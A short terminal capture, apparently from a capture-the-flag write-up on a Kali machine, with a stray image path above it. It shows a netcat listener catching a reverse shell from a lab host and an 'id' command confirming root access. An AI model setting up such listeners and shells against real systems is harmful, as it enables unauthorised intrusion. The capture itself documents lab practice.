 ┌──(sirius㉿kali)-[~/CTF/PTD/juniordev]
└─$ nc -lvnp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.150.150.38.
Ncat: Connection from 10.150.150.38:51850.
bash: cannot set terminal process group (400): Inappropriate ioctl for device
bash: no job control in this shell
root@dev1:~/mycalc# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dev1:~/mycalc#